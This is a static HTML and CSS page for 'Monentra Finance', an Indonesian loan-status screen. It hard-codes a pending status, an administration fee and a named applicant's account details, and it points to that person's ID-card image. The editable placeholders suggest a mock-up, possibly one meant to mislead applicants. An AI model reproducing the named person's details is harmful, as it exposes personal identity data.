

==== index.html @ 8b575655 "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#07111f">
  <title>Monentra Finance — Status Pengajuan</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>

  <div class="bg">
    <div class="orb orb1"></div>
    <div class="orb orb2"></div>
    <div class="grid"></div>
  </div>

  <!-- HEADER -->
  <header class="header">

    <div class="brand">

      <div class="logo">
  <img src="Logo.png" alt="Monentra Finance">
</div>

      <div>
        <h1>Monentra Finance</h1>
        <p>Status Pengajuan</p>
      </div>

    </div>

    <button class="bell" id="notificationBtn">
      🔔
      <span></span>
    </button>

  </header>


  <main class="container">

    <!-- DEMO NOTICE -->
    <div class="demo-notice">
      <span>NOTE:</span>
      <p>Apabila Lama untuk mengajukan harap tenang pinjaman anda sedang di proses malalui anterian</p>
    </div>


    <!-- STATUS CARD -->
    <section class="hero-card">

      <div class="card-top">
        <span class="eyebrow">STATUS PENGAJUAN</span>
        <span class="application-id">ID #MF-2026</span>
      </div>


      <div class="status-animation">

        <div class="pulse-ring ring1"></div>
        <div class="pulse-ring ring2"></div>

        <div class="status-circle">
          <span>⌛</span>
        </div>

      </div>


      <h2>Pinjaman Sedang Diproses</h2>

      <p class="hero-description">
        Pengajuan sedang melalui proses pemeriksaan.
        Perubahan status akan ditampilkan melalui
        pemberitahuan pada halaman ini.
      </p>


      <div class="status-pill">
        <i></i>
        SEDANG DIPROSES
      </div>


      <!-- PROGRESS -->
      <div class="progress-wrapper">

        <div class="progress-track">
          <div class="progress-value"></div>
        </div>

        <div class="progress-label">
          <span>Pengajuan</span>
          <strong>65%</strong>
        </div>

      </div>


      <!-- STEPS -->
      <div class="steps">

        <div class="step done">
          <div>✓</div>
          <small>Pengajuan</small>
        </div>

        <div class="step done">
          <div>✓</div>
          <small>Verifikasi</small>
        </div>

        <div class="step active">
          <div>3</div>
          <small>Proses</small>
        </div>

        <div class="step">
          <div>4</div>
          <small>Selesai</small>
        </div>

      </div>

    </section>


    <!-- LOAN SUMMARY -->
    <section class="card">

      <div class="section-head">

        <div>
          <span class="eyebrow">RINGKASAN</span>
          <h3>Detail Pinjaman</h3>
        </div>

        <div class="section-icon">💳</div>

      </div>


      <div class="amount-box">

        <span>Nominal Pinjaman</span>

        <!-- GANTI DATA DI SINI -->
        <strong>Rp1.000.000</strong>

      </div>


      <div class="stats">

        <div>
          <span>Tenor</span>
          <strong>48 Bulan</strong>
        </div>

        <div>
          <span>Cicilan / Bulan</span>
          <strong>Rp27.000</strong>
        </div>

        <div>
          <span>Administrasi</span>
          <strong>Rp110.000</strong>
        </div>

        <div>
          <span>Metode</span>
          <strong>Gopay</strong>
        </div>

      </div>

    </section>


    <!-- CUSTOMER -->
    <section class="card">

      <div class="section-head">

        <div class="head-title">

          <div class="mini-icon">
            👤
          </div>

          <div>
            <span class="eyebrow">INFORMASI NASABAH</span>
            <h3>Data Rekening</h3>
          </div>

        </div>

      </div>


      <div class="info-list">

        <div class="info-row">
          <span>Nama Rekening</span>
          <strong>Haninda Aulia Fasya</strong>
        </div>

        <div class="info-row">
          <span>Jenis Bank</span>
          <strong>Gopay</strong>
        </div>

        <div class="info-row">
          <span>No. Rekening</span>
          <strong>••••••••••••</strong>
        </div>

      </div>

    </section>


    <!-- KTP -->
    <section class="card">

      <div class="section-head">

        <div class="head-title">

          <div class="mini-icon">
            🪪
          </div>

          <div>
            <span class="eyebrow">DOKUMEN</span>
            <h3>Identitas</h3>
          </div>

        </div>

        <span class="verified">
          ✓ Terlampir
        </span>

      </div>


      <p class="description">
        Dokumen identitas yang dilampirkan pada Halaman ini.
      </p>


      <!--
        TARUH FOTO KTP DI FOLDER YANG SAMA
        DENGAN NAMA: ktp.jpg
      -->

      <div class="ktp-box">

        <img
          src="foto_ktp_haninda.png"
          alt="Preview dokumen"
          id="ktpImage"
        >

        <div class="zoom-hint">
          Ketuk untuk melihat
        </div>

      </div>


      <div class="document-info">

        <div class="check">
          ✓
        </div>

        <div>
          <strong>Dokumen tersedia</strong>
          <span>Dokumen terlampir</span>
        </div>

      </div>

    </section>


    <!-- NOTIFICATION -->
    <section class="notification-card">

      <div class="notification-symbol">
        🔔
      </div>

      <div>

        <span class="eyebrow">PEMBERITAHUAN</span>

        <h3>
          Menunggu proses berikutnya
        </h3>

        <p>
          Status akan diperbarui apabila terdapat
          informasi baru mengenai proses pengajuan.
        </p>

      </div>

    </section>


    <!-- HELP -->
    <section class="help-card">

      <div class="help-circle">
        ?
      </div>

      <div>

        <strong>Mengalami kendala?</strong>

        <p>
          Hubungi admin melalui saluran bantuan
          resmi yang tersedia.
        </p>

      </div>

    </section>


    <div class="footer-logo">
  <img src="Logo.png" alt="Monentra Finance">
</div>

  </main>


  <!-- IMAGE MODAL -->
  <div class="modal" id="imageModal">

    <button id="closeModal">
      ×
    </button>

    <img id="modalImage" src="" alt="Preview">

  </div>


  <script src="script.js"></script>

</body>
</html>
---- style.css ----
/* =========================================
   MONENTRA FINANCE
   STATUS PENGAJUAN - CSS
   ========================================= */

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  min-height: 100vh;
  color: #fff;
  background: #07111f;
  overflow-x: hidden;
}

/* =========================================
   BACKGROUND
   ========================================= */

.bg {
  position: fixed;
  inset: 0;
  z-index: -1;
  overflow: hidden;
  background:
    radial-gradient(
      circle at 15% 10%,
      rgba(38, 112, 255, .20),
      transparent 32%
    ),
    radial-gradient(
      circle at 85% 80%,
      rgba(0, 204, 255, .12),
      transparent 30%
    ),
    #07111f;
}

.orb {
  position: absolute;
  border-radius: 50%;
  filter: blur(70px);
  opacity: .35;
  animation: floatOrb 8s ease-in-out infinite alternate;
}

.orb1 {
  width: 260px;
  height: 260px;
  left: -100px;
  top: 100px;
  background: #176cff;
}

.orb2 {
  width: 300px;
  height: 300px;
  right: -130px;
  bottom: 80px;
  background: #008cff;
  animation-delay: 2s;
}

.grid {
  position: absolute;
  inset: 0;
  opacity: .07;
  background-image:
    linear-gradient(rgba(255,255,255,.12) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,255,255,.12) 1px, transparent 1px);
  background-size: 40px 40px;
}

/* =========================================
   HEADER
   ========================================= */

.header {
  position: sticky;
  top: 0;
  z-index: 100;
  width: 100%;
  min-height: 76px;
  padding: 14px 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 15px;

  background: rgba(7, 17, 31, .82);
  border-bottom: 1px solid rgba(255,255,255,.08);

  backdrop-filter: blur(18px);
  -webkit-backdrop-filter: blur(18px);
}

.brand {
  display: flex;
  align-items: center;
  gap: 12px;
}

/* =========================================
   LOGO ATAS
   ========================================= */

.logo {
  width: 47px;
  height: 47px;

  border-radius: 50%;
  overflow: hidden;

  background: #fff;

  display: flex;
  align-items: center;
  justify-content: center;

  border: 2px solid rgba(255,255,255,.15);

  box-shadow:
    0 8px 25px rgba(36, 117, 255, .35);
}

.logo img {
  width: 100%;
  height: 100%;

  object-fit: contain;
  display: block;
}

.brand h1 {
  font-size: 17px;
  font-weight: 800;
  line-height: 1.2;
}

.brand p {
  margin-top: 3px;
  color: #8195ae;
  font-size: 11px;
}

/* =========================================
   NOTIFICATION BUTTON
   ========================================= */

.bell {
  position: relative;

  width: 43px;
  height: 43px;

  border: 1px solid rgba(255,255,255,.10);
  border-radius: 14px;

  background: rgba(255,255,255,.06);
  color: #fff;

  font-size: 18px;

  cursor: pointer;
  transition: .25s ease;
}

.bell:hover {
  transform: translateY(-2px);
  background: rgba(255,255,255,.10);
}

.bell span {
  position: absolute;

  width: 7px;
  height: 7px;

  top: 8px;
  right: 8px;

  border-radius: 50%;
  background: #ff465c;

  box-shadow: 0 0 10px rgba(255,70,92,.7);
}

/* =========================================
   MAIN CONTAINER
   ========================================= */

.container {
  width: min(850px, calc(100% - 30px));
  margin: 0 auto;
  padding-bottom: 40px;
}

/* =========================================
   DEMO / NOTE
   ========================================= */

.demo-notice {
  margin-top: 22px;

  padding: 14px 16px;

  display: flex;
  align-items: flex-start;
  gap: 10px;

  border-radius: 15px;

  background: rgba(255,193,7,.08);
  border: 1px solid rgba(255,193,7,.20);

  color: #ffd76a;

  font-size: 12px;
}

.demo-notice span {
  font-weight: 800;
  white-space: nowrap;
}

.demo-notice p {
  color: #c9b77a;
  line-height: 1.5;
}

/* =========================================
   HERO CARD
   ========================================= */

.hero-card {
  position: relative;
  overflow: hidden;

  margin-top: 18px;
  padding: 28px;

  border-radius: 27px;

  background:
    linear-gradient(
      145deg,
      rgba(27,91,190,.25),
      rgba(15,30,50,.88)
    );

  border: 1px solid rgba(255,255,255,.10);

  box-shadow:
    0 25px 70px rgba(0,0,0,.25);

  text-align: center;
}

.hero-card::before {
  content: "";

  position: absolute;

  width: 300px;
  height: 300px;

  right: -130px;
  top: -170px;

  border-radius: 50%;

  background: rgba(40,125,255,.18);

  filter: blur(20px);
}

.card-top {
  position: relative;
  z-index: 2;

  display: flex;
  justify-content: space-between;
  align-items: center;
}

.eyebrow {
  color: #7187a2;

  font-size: 10px;
  font-weight: 800;

  letter-spacing: 1.2px;
}

.application-id {
  color: #7187a2;
  font-size: 10px;
}

/* =========================================
   STATUS ANIMATION
   ========================================= */

.status-animation {
  position: relative;

  width: 145px;
  height: 145px;

  margin: 28px auto 20px;

  display: flex;
  align-items: center;
  justify-content: center;
}

.status-circle {
  position: relative;
  z-index: 5;

  width: 92px;
  height: 92px;

  display: flex;
  align-items: center;
  justify-content: center;

  border-radius: 50%;

  background:
    radial-gradient(
      circle,
      rgba(40,125,255,.35),
      rgba(13,34,61,.95)
    );

  border: 1px solid rgba(84,155,255,.45);

  box-shadow:
    0 0 45px rgba(40,125,255,.30);

  font-size: 34px;
}

.pulse-ring {
  position: absolute;

  border-radius: 50%;

  border: 1px solid rgba(52,133,255,.25);

  animation: pulseRing 2.5s ease-out infinite;
}

.ring1 {
  width: 110px;
  height: 110px;
}

.ring2 {
  width: 145px;
  height: 145px;

  animation-delay: 1.1s;
}

/* =========================================
   HERO TEXT
   ========================================= */

.hero-card h2 {
  position: relative;

  font-size: clamp(25px, 5vw, 34px);
  line-height: 1.15;

  margin-bottom: 12px;
}

.hero-description {
  position: relative;

  max-width: 580px;

  margin: 0 auto;

  color: #899db6;

  font-size: 13px;
  line-height: 1.7;
}

/* =========================================
   STATUS PILL
   ========================================= */

.status-pill {
  display: inline-flex;

  align-items: center;
  gap: 8px;

  margin-top: 18px;

  padding: 8px 13px;

  border-radius: 50px;

  background: rgba(255,193,7,.09);
  border: 1px solid rgba(255,193,7,.20);

  color: #ffd568;

  font-size: 10px;
  font-weight: 800;
}

.status-pill i {
  width: 7px;
  height: 7px;

  border-radius: 50%;

  background: #ffc107;

  box-shadow: 0 0 12px rgba(255,193,7,.8);

  animation: blink 1.5s infinite;
}

/* =========================================
   PROGRESS
   ========================================= */

.progress-wrapper {
  margin-top: 25px;
}

.progress-track {
  width: 100%;
  height: 8px;

  overflow: hidden;

  border-radius: 50px;

  background: rgba(255,255,255,.07);
}

.progress-value {
  width: 65%;
  height: 100%;

  border-radius: inherit;

  background: linear-gradient(
    90deg,
    #2675ff,
    #43c9ff
  );

  box-shadow: 0 0 18px rgba(38,117,255,.45);

  animation: progressLoad 1.2s ease;
}

.progress-label {
  display: flex;
  justify-content: space-between;

  margin-top: 8px;

  color: #7187a2;

  font-size: 10px;
}

.progress-label strong {
  color: #fff;
}

/* =========================================
   STEPS
   ========================================= */

.steps {
  display: grid;

  grid-template-columns: repeat(4, 1fr);

  gap: 8px;

  margin-top: 25px;
}

.step {
  padding: 12px 5px;

  border-radius: 14px;

  background: rgba(255,255,255,.035);

  border: 1px solid rgba(255,255,255,.05);

  color: #6e829b;
}

.step > div {
  width: 27px;
  height: 27px;

  margin: 0 auto 7px;

  display: flex;
  align-items: center;
  justify-content: center;

  border-radius: 50%;

  background: rgba(255,255,255,.07);

  font-size: 11px;
  font-weight: 800;
}

.step small {
  font-size: 9px;
}

.step.done {
  color: #7edcb7;
}

.step.done > div {
  background: rgba(32,201,151,.15);
  color: #43d7a7;
}

.step.active {
  color: #fff;

  border-color: rgba(45,126,255,.30);

  background: rgba(40,120,255,.08);
}

.step.active > div {
  background: #287aff;
  color: #fff;

  box-shadow: 0 0 18px rgba(40,122,255,.4);
}

/* =========================================
   GENERAL CARD
   ========================================= */

.card {
  margin-top: 18px;

  padding: 23px;

  border-radius: 22px;

  background: rgba(14,28,47,.80);

  border: 1px solid rgba(255,255,255,.08);

  box-shadow: 0 18px 50px rgba(0,0,0,.18);

  backdrop-filter: blur(15px);
  -webkit-backdrop-filter: blur(15px);
}

.section-head {
  display: flex;

  align-items: center;
  justify-content: space-between;

  gap: 12px;

  margin-bottom: 20px;
}

.section-head h3 {
  margin-top: 4px;

  font-size: 17px;
}

.section-icon,
.mini-icon {
  width: 40px;
  height: 40px;

  display: flex;
  align-items: center;
  justify-content: center;

  border-radius: 12px;

  background: rgba(40,122,255,.10);

  border: 1px solid rgba(40,122,255,.15);

  font-size: 18px;
}

.head-title {
  display: flex;
  align-items: center;
  gap: 11px;
}

/* =========================================
   AMOUNT
   ========================================= */

.amount-box {
  padding: 20px;

  border-radius: 17px;

  background:
    linear-gradient(
      135deg,
      rgba(38,117,255,.13),
      rgba(255,255,255,.025)
    );

  border: 1px solid rgba(255,255,255,.06);
}

.amount-box span {
  display: block;

  margin-bottom: 5px;

  color: #7e93ad;

  font-size: 11px;
}

.amount-box strong {
  font-size: 30px;
  letter-spacing: -.5px;
}

/* =========================================
   STATS
   ========================================= */

.stats {
  display: grid;

  grid-template-columns: repeat(2, 1fr);

  gap: 10px;

  margin-top: 12px;
}

.stats > div {
  padding: 15px;

  border-radius: 14px;

  background: rgba(255,255,255,.035);

  border: 1px solid rgba(255,255,255,.05);
}

.stats span {
  display: block;

  margin-bottom: 4px;

  color: #7187a2;

  font-size: 10px;
}

.stats strong {
  font-size: 13px;
}

/* =========================================
   CUSTOMER INFO
   ========================================= */

.info-list {
  border-top: 1px solid rgba(255,255,255,.06);
}

.info-row {
  min-height: 53px;

  display: flex;

  align-items: center;
  justify-content: space-between;

  gap: 15px;

  border-bottom: 1px solid rgba(255,255,255,.06);
}

.info-row span {
  color: #7187a2;

  font-size: 11px;
}

.info-row strong {
  font-size: 12px;

  text-align: right;
}

/* =========================================
   VERIFIED
   ========================================= */

.verified {
  padding: 6px 10px;

  border-radius: 50px;

  background: rgba(32,201,151,.08);

  border: 1px solid rgba(32,201,151,.16);

  color: #55dcae;

  font-size: 9px;
  font-weight: 700;
}

.description {
  margin-bottom: 13px;

  color: #7e93ad;

  font-size: 11px;
}

/* =========================================
   KTP BOX
   ========================================= */

.ktp-box {
  position: relative;

  width: 100%;

  overflow: hidden;

  border-radius: 17px;

  background: rgba(255,255,255,.035);

  border: 1px solid rgba(255,255,255,.07);

  cursor: pointer;
}

.ktp-box img {
  display: block;

  width: 100%;

  max-height: 430px;

  object-fit: contain;

  transition: transform .35s ease;
}

.ktp-box:hover img {
  transform: scale(1.02);
}

.zoom-hint {
  position: absolute;

  left: 12px;
  bottom: 12px;

  padding: 7px 10px;

  border-radius: 9px;

  background: rgba(0,0,0,.65);

  color: #fff;

  font-size: 9px;

  pointer-events: none;
}

/* =========================================
   DOCUMENT INFO
   ========================================= */

.document-info {
  display: flex;

  align-items: center;

  gap: 11px;

  margin-top: 13px;

  padding: 13px;

  border-radius: 13px;

  background: rgba(32,201,151,.055);

  border: 1px solid rgba(32,201,151,.10);
}

.check {
  width: 30px;
  height: 30px;

  display: flex;
  align-items: center;
  justify-content: center;

  border-radius: 50%;

  background: rgba(32,201,151,.15);

  color: #55dcae;

  font-size: 13px;
}

.document-info strong,
.document-info span {
  display: block;
}

.document-info strong {
  font-size: 11px;
}

.document-info span {
  margin-top: 2px;

  color: #6f849d;

  font-size: 9px;
}

/* =========================================
   NOTIFICATION CARD
   ========================================= */

.notification-card {
  display: flex;

  align-items: flex-start;

  gap: 14px;

  margin-top: 18px;

  padding: 21px;

  border-radius: 20px;

  background:
    linear-gradient(
      135deg,
      rgba(40,122,255,.12),
      rgba(14,28,47,.82)
    );

  border: 1px solid rgba(255,255,255,.07);
}

.notification-symbol {
  width: 43px;
  height: 43px;

  display: flex;
  align-items: center;
  justify-content: center;

  flex-shrink: 0;

  border-radius: 13px;

  background: rgba(40,122,255,.12);

  font-size: 18px;
}

.notification-card h3 {
  margin-top: 5px;

  font-size: 14px;
}

.notification-card p {
  margin-top: 5px;

  color: #7f94ad;

  font-size: 11px;
  line-height: 1.6;
}

/* =========================================
   HELP
   ========================================= */

.help-card {
  display: flex;

  align-items: center;

  gap: 13px;

  margin-top: 12px;

  padding: 18px 20px;

  border-radius: 18px;

  background: rgba(255,255,255,.035);

  border: 1px solid rgba(255,255,255,.07);
}

.help-circle {
  width: 39px;
  height: 39px;

  display: flex;
  align-items: center;
  justify-content: center;

  flex-shrink: 0;

  border-radius: 50%;

  background: rgba(255,255,255,.07);

  color: #8ba0ba;

  font-weight: 800;
}

.help-card strong {
  display: block;

  font-size: 13px;
}

.help-card p {
  margin-top: 3px;

  color: #7187a2;

  font-size: 10px;
}

/* =========================================
   LOGO BAWAH
   ========================================= */

.footer-logo {
  width: 48px;
  height: 48px;

  margin: 30px auto 5px;

  border-radius: 50%;

  overflow: hidden;

  display: flex;
  align-items: center;
  justify-content: center;

  background: #fff;

  border: 1px solid rgba(255,255,255,.12);

  box-shadow:
    0 8px 25px rgba(40,122,255,.25);
}

.footer-logo img {
  width: 100%;
  height: 100%;

  object-fit: contain;

  display: block;
}

/* =========================================
   MODAL
   ========================================= */

.modal {
  position: fixed;
  inset: 0;

  z-index: 999;

  display: none;

  align-items: center;
  justify-content: center;

  padding: 20px;

  background: rgba(0,0,0,.86);

  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
}

.modal.show {
  display: flex;

  animation: fadeIn .2s ease;
}

.modal img {
  display: block;

  width: min(850px, 100%);

  max-height: 90vh;

  object-fit: contain;

  border-radius: 12px;

  box-shadow: 0 30px 90px rgba(0,0,0,.5);
}

#closeModal {
  position: absolute;

  top: 20px;
  right: 20px;

  width: 40px;
  height: 40px;

  border: none;

  border-radius: 50%;

  background: #fff;

  color: #07111f;

  font-size: 25px;
  font-weight: 700;

  cursor: pointer;

  z-index: 1000;
}

/* =========================================
   ANIMATION
   ========================================= */

@keyframes pulseRing {
  0% {
    transform: scale(.75);
    opacity: .8;
  }

  70% {
    transform: scale(1.15);
    opacity: 0;
  }

  100% {
    transform: scale(1.15);
    opacity: 0;
  }
}

@keyframes progressLoad {
  from {
    width: 0;
  }

  to {
    width: 65%;
  }
}

@keyframes blink {
  0%, 100% {
    opacity: 1;
  }

  50% {
    opacity: .35;
  }
}

@keyframes floatOrb {
  from {
    transform: translate(0, 0);
  }

  to {
    transform: translate(25px, -20px);
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* =========================================
   MOBILE
   ========================================= */

@media (max-width: 600px) {

  .header {
    padding: 12px 14px;
    min-height: 68px;
  }

  .container {
    width: calc(100% - 22px);
  }

  .logo {
    width: 42px;
    height: 42px;
  }

  .brand h1 {
    font-size: 15px;
  }

  .brand p {
    font-size: 10px;
  }

  .bell {
    width: 39px;
    height: 39px;
  }

  .demo-notice {
    margin-top: 14px;

    padding: 12px;

    font-size: 10px;
  }

  .hero-card {
    padding: 21px 17px;

    border-radius: 22px;
  }

  .card-top {
    font-size: 9px;
  }

  .status-animation {
    width: 125px;
    height: 125px;

    margin-top: 23px;
  }

  .status-circle {
    width: 82px;
    height: 82px;

    font-size: 29px;
  }

  .ring1 {
    width: 100px;
    height: 100px;
  }

  .ring2 {
    width: 125px;
    height: 125px;
  }

  .hero-card h2 {
    font-size: 25px;
  }

  .hero-description {
    font-size: 11px;
  }

  .steps {
    gap: 5px;
  }

  .step {
    padding: 10px 3px;
  }

  .step small {
    font-size: 8px;
  }

  .card {
    padding: 18px;

    border-radius: 19px;
  }

  .section-head h3 {
    font-size: 15px;
  }

  .amount-box strong {
    font-size: 27px;
  }

  .stats {
    gap: 7px;
  }

  .stats > div {
    padding: 12px;
  }

  .stats strong {
    font-size: 11px;
  }

  .info-row {
    min-height: 50px;
  }

  .info-row span {
    font-size: 10px;
  }

  .info-row strong {
    font-size: 11px;
  }

  .notification-card {
    padding: 17px;
  }

  .help-card {
    padding: 16px;
  }

  #closeModal {
    top: 12px;
    right: 12px;
  }
}

/* =========================================
   SMALL PHONE
   ========================================= */

@media (max-width: 380px) {

  .brand p {
    display: none;
  }

  .hero-card h2 {
    font-size: 22px;
  }

  .amount-box strong {
    font-size: 24px;
  }

  .stats {
    grid-template-columns: 1fr;
  }

  .steps {
    grid-template-columns: repeat(2, 1fr);
    gap: 7px;
  }
}
